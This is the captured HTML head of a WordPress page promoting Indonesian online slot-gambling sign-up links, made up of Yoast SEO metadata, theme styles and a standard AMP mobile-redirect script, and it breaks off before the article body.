

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/
body_size: 15450
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang di-launching oleh beberapa provider gaming. Setiap macam permainan slot sudah pasti terus menjajakan berapa banyak perihal menarik maka memberi daya magnet tertentu bagi para slotters. Ditambah lagi, cari permainan slot online terbaik serta terkomplet sekarang ini tak lagi susah oleh karena ada link&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:37:49+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi","datePublished":"2023-01-21T07:37:49+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/"},"wordCount":2021,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/","name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:37:49+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Patokbeusi"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=748' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-patokbeusi/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-748 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
